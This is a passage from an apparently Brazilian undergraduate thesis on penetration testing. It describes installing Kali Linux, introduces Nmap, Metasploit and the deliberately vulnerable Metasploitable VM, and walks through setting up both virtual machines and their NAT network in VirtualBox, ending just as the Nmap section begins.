

Figura 12 - Cadastrando a senha para usuário root.

<span id="page-31-0"></span>O próximo passo foi o particionamento do disco, onde selecionei a opção "Assistido – usar o disco inteiro", devido sua simplicidade de configuração e por termos utilizado um ambiente virtualizado, mas, caso a instalação seja feita em uma máquina real, o particionamento pode ser feito manualmente podendo assim ter os tamanhos das partições personalizados.

Na sequência foi selecionada a opção "todos os arquivos em uma partição", para o tipo de particionamento do disco, mas, pode-se também utilizar a opção de criar uma partição separada para o diretório /home. Na sequência finalizei o particionamento conforme a Figura 13.



Figura 13 - Finalizar particionamento do disco rígido.

<span id="page-32-0"></span>Na próxima etapa foi configurada a opção: sim, para utilizar um espelho de rede, a fim de suplementar o repositório de atualizações e *softwares,* conforme Figura 14. Na sequência foi escolhido instalar o carregador de inicialização GRUB. Conclua a instalação.

<span id="page-32-1"></span>

Figura 14 - Espelho de rede do Kali Linux.

#### <span id="page-33-0"></span>4.2. *SOFTWARE NMAP*

*Nmap* (*Network Mapper)* é um utilitário gratuito de código fonte aberto para exploração de rede e auditoria de segurança. Suporta os principais sistemas operacionais: Unix, Linux, Windows e Mac OS. "Publicações como *Linux Journal*, *Info World*, *LinuxQuestions.Org* e *Codetalker Digest* reconheceram o *Nmap* como a 'ferramenta de segurança do ano'". (NMAP.ORG, 2019).

O *Nmap* teve sua primeira versão lançada em 1º de setembro de 1997 com o intuito de consolidar a área de *scanners* de portas em uma única ferramenta gratuita e flexível. Continha 3 arquivos e apenas 2 mil linhas de código suportado somente para Linux.

Lyon (2008) esclarece que o *Nmap* utiliza pacotes IP em seu estado bruto, no qual é requerido acesso de nível *root* para determinar quais *hosts* estão disponíveis na rede, quais serviços estão ativos informando o nome do serviço e sua versão, quais sistemas operacionais com suas versões e se executam algum filtro ou *firewall.* Foi projetado para verificar grandes redes, porém funciona perfeitamente em *hosts* únicos. Para este trabalho, utilizei a versão nativa que vem instalada no Kali Linux, mas, se for necessário instalá-lo em um sistema operacional diferente pode-se utilizar o guia de instalação oficial do *Nmap* no seguinte *link*: https://nmap.org/book/install.html.

O *Nmap* possui uma lista de *scripts* chamada NSE (*Nmap scripts engine)*  contendo uma grande quantidade de *scripts* prontos para exploração de vulnerabilidades já conhecidas. Esta lista está disponível no *link*: https://nmap.org/nsedoc/. Dentre os comandos utilizados na parte de exploração, alguns estão nos *scripts* da NSE.

A documentação do *Nmap* tem versão em português e está disponível no *site* oficial no *link*: https://nmap.org/man/pt\_BR/.

#### <span id="page-33-1"></span>4.3. *SOFTWARE METASPLOIT*

O *Metasploit Framework* é uma plataforma de teste de penetração bastante robusta e com uma grande gama de ferramentas que permite encontrar, explorar e validar vulnerabilidades. Este projeto é mantido pela empresa Rapid7, tem uma versão gratuita, a qual foi utilizado neste trabalho, mas também, possui uma versão comercial.

O manual de instalação do *Metasploit* está disponível no *link* https://metasploit.help.rapid7.com/docs/installing-the-metasploit-framework, assim como a documentação do *software* está disponível nesse outro *link*: https://metasploit.help.rapid7.com/docs.

### <span id="page-34-1"></span>4.4. MÁQUINA VIRTUAL *METASPLOITABLE*

É uma máquina virtual Ubuntu Linux que disponibiliza um servidor *web* intencionalmente vulnerável que pode ser utilizada para realizar treinamento de segurança, testar ferramentas de segurança e praticar técnicas comuns de teste de penetração.

O arquivo de imagem ISO pode ser baixado no *site* da *sourceforge* pelo *link*: https://sourceforge.net/projects/metasploitable/files/Metasploitable2/.

Após ter baixado o arquivo .zip do *Metasploitable*2 basta descompactálo e acessar um diretório com o nome *Metasploitable2-linux* e dentro desse diretório haverá o arquivo *Metasploitable.vmdk*, arquivo utilizado para a máquina do *VirtualBox*.

Com o *VirtualBox* aberto cliquei no botão "Novo", o nome dado a nova máquina virtual foi *Metasploitable* e as demais configurações foram feitas conforme a Figura 15.



<span id="page-34-0"></span>Figura 15 - Criando nova máquina virtual *Metasploitable.*

Na sequência configurei da seguinte forma:

- 512MB de memória RAM;
- na próxima tela selecionei a opção "Utilizar um disco rígido virtual existente" e clique no ícone da pasta, conforme a Figura 16.
- Posteriormente selecionei o arquivo *Metasploitable.vmdk*. Assim feito, cliquei em "Criar" e a máquina virtual *Metasploitable* ficou pronta.



Figura 16 - Selecionar o disco rígido já existente do *Metasploitable.*

<span id="page-35-0"></span>Esta máquina virtual é o *host* onde foi efetuado os *scans* de rede e os testes contra as vulnerabilidades disponíveis intencionalmente para serem explorados. A documentação do *Metasploitable* está disponível no *link*: https://metasploit.help.rapid7.com/docs/metasploitable-2-exploitability-guide.

# <span id="page-36-2"></span>**5. REALIZAÇÃO DE TESTES DE PENETRAÇÃO**

## <span id="page-36-3"></span>5.1. INICIALIZANDO AS MÁQUINAS VIRTUAIS

Com o *VirtualBox* aberto, configurei a rede das máquinas virtuais utilizando uma rede NAT (*Network Address Translation)*, o que permitiu que as duas máquinas virtuais se enxergassem para a execução dos *scanners* e os testes de penetração. Para isto, selecionei a máquina *Metasploitable*, e cliquei na opção "Configurações", conforme a Figura 17. Posteriormente no menu "Rede" cliquei na opção "conectado a:" e marquei a opção "Rede NAT", como mostra a Figura 18. Configurei da mesma forma a máquina KALI.



Figura 17 - Configuração de rede das máquinas virtuais.

<span id="page-36-0"></span>

Figura 18 - Configuração de rede NAT das máquinas virtuais.

<span id="page-36-1"></span>Após as duas máquinas estarem com a rede configurada, pude inicializálas no *VirtualBox*. Para isso, com o *VirtualBox* já aberto, selecionei a máquina *Metasploitable* e clique no botão "Iniciar", conforme a Figura 19. Fiz o mesmo processo de inicialização para a máquina KALI.



Figura 19 - Inicializando máquina virtual *Metasploitable.*

<span id="page-37-0"></span>Com as duas máquinas inicializadas, pude logar nos sistemas operacionais delas. Utilizei o usuário: msfadmin e a senha: msfadmin para logar no *Metasploitable* e usuário: root e senha toor para logar no Kali. Pude observar os dois sistemas nas Figuras 20 e 21.



<span id="page-37-1"></span>Figura 20 - Máquina *Metasploitable* aberta.



Figura 21 - Máquina Kali Linux aberta.

<span id="page-38-0"></span>Para alterar o idioma do Kali para português brasileiro abri a opção configurações, conforme a Figura 22, em seguida, no menu lateral selecionei a opção de região e idioma como mostra a Figura 23 e adicionei o idioma português para as opções de idioma do sistema e teclado.

<span id="page-38-1"></span>

Figura 22 - Configurações do Kali Linux.



Figura 23 - Configuração de Idioma e teclado Kali Linux.

### <span id="page-39-2"></span><span id="page-39-0"></span>5.2. UTLIZANDO A FERRAMENTA *NMAP (NETWORK MAPPER)*

Na sequência abri o terminal para executar os primeiros comandos do *software Nmap*. Com o comando "*man nmap*" abre-se o manual em português que contém informações básicas sobre o *Nmap*, assim como descrição, parâmetros a serem utilizados e um exemplo, conforme Figura 24.

